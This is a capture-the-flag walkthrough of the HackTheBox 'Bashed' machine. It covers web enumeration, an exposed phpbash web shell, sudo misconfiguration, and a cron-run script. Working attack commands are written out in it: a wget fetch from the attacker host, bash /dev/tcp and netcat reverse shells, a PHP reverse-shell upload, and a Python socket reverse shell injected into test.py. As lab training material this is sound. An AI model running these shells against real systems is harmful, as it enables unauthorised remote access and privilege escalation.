Bashed
A very easy Linux box from HackTheBox, exploiting a built in web shell and using bad permissions on an executable to get root.
Bashed
Recon
Starting with the good ol’ nmap scan
nmap -sV -sC -oA bashed.nmap 10.10.10.68
To see it only has Appache running on port 80
Nmap scan report for 10.10.10.68
Host is up (0.020s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Going to the site with the browser, greeted with this on the home page

Navigating around, can see that the developer made phpbash.php on this server and documented it, in his post he leaks that the website has a /uploads/ directory
Running gobuster to see if there is anything else of note
gobuster dir -u 10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o bashed.dirs
Find a couple more directories
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/Uploads/ is empty
/php/ has a sendMail.php file

/dev/ has the aforementioned phpbash.php

When we navigate to 10.10.10.68/dev/phpbash.php it drops us into an interactive shell!
Exploitation
With the web shell, going to try and bring in a linux privelege escalation script (LinEnum.sh) via python server
Starting up the server locally (in a directory with the privesc script)
python -m http.server 9001
No curl, have to use wget to copy the file over, but don’t have permission to write in the /var/www/html/dev/ directory (where the phpbash.php script drops you) so have to navigate somewhere where you can copy it over
Navigate to /dev/shm/ and wget the file
cd /dev/shm
wget 10.10.14.3:9001/LinEnum.sh
But when we try to run it with ./LinEnum.sh, do not have permission, but we do have bash permissions
So run it with
bash LinEnum.sh
Find that we can be run scriptmanager with no password
uid=1000(arrexel) gid=1000(arrexel) groups=1000(arrexel),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
[00;33m[+] We can sudo without supplying a password![00m
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
So now know that we can use
sudo -u scriptmanager whoami
scriptmanager
To run commands as root, but no persistence, so run a quick reverse shell to get persistence as root
sudo -u scriptmanager bash -i >& /dev/tcp/10.10.10.3/9009 0>&1
Doesn’t work, lets try a netcat reverse shell
sudo -u scriptmanager nc -e /bin/sh 10.10.14.3 9009
Still doesn’t work
Lets just try uploading a reverse shell and executing it, try an add it to the /uploads/ directory from before
Using a reverse php shell from /usr/share/laudanum/php/php-reverse-shell.php, and upload it using the same way, with the python server to the /uploads/ directory
Making sure to change the ip and port information in the file first
Navigating to the file, on /uploads/php-reverse-shell.php, we get a root reverse shell!
But we are only www-data not the root user
$ whoami
www-data
Can now persistently change to the scriptmanager user
sudo -u scriptmanager bash
Do not have access to /root/ yet, because we don’t have scriptmanager’s password to use with sudo
But there is a directory named scripts in the / directory
scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls
ls
test.py test.txt
Lets look at test.py, it’s called every minute by scriptmanager, can check with for the latest file update times
ls -la
It lets you know that the file is updated every minute
Put in a python reverse shell with vi into test.py, and wait for it to execute
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
And now we are root!
(Can check the crontab to see the python script getting executed every minute)
The end :-)